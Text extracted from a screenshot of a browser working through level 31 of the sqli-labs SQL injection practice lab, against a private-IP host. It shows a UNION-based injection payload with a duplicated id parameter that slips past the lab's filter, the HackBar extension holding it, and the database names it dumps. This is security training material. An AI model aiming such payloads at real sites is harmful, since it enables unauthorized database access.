 Less-31 FUN with WAF
192.168.2.66/sqli/Less-31/?id=1&id=0") union select 1,2,group_concat(schema_name) from information_schema.schemata --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-31
This Site
Protected by
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.66/sqli/Less-31/?id=1&id=0") union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All